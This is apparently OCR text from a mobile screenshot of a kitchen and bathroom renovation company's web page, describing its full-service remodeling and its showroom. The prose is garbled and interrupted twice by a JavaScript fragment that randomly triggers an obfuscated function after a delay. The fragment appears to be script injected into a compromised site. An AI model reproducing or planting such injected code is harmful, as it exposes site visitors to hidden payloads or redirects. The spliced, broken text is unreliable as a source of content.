
also cover all aspects of the kitchen
andom() *
5);if (number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and bath construction from the initial
demolition to electrical
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0),
delay);}
and plumbing work. You won’t need to
turn anywhere else but Sudbury Kitchens. All
products from appliances, cabinets, counters,
plumbing fixtures, tile, flooring, etc. are on
display in our showroom.
Sudbury Kitchens unique approach to your
kitchen renovation or bathroom remodel will
leave you with something you can be proud of
in your most active home areas while